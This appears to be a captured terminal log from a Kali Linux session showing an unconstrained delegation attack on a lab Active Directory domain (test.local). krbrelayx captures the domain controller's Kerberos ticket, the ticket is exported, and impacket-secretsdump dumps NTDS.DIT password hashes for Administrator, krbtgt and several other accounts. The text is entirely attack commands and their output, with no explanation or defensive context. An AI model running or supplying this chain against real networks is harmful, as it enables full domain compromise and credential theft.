 ┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 krbrelayx.py -hashes aad3b435b51404eeaad3b435b51404ee:f5775d6dd236b519c70bc28430f35b72
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.10.141
[*] Got ticket for DC$@TEST.LOCAL [krbtgt@TEST.LOCAL]
[*] Saving ticket in DC$@TEST.LOCAL_krbtgt@TEST.LOCAL.ccache
[*] SMBD: Received connection from 192.168.10.141
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 192.168.10.141
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
^C
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ export KRB5CCNAME=DC\$@TEST.LOCAL_krbtgt@TEST.LOCAL.ccache
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ impacket-secretsdump -k -no-pass dc.test.local
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b17d7071fd26eb1585bfcbef9afc8354:::
test.local\jack:1104:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\test:1108:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\bob:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin1:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
test.local\enterpriseadmin2:1111:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::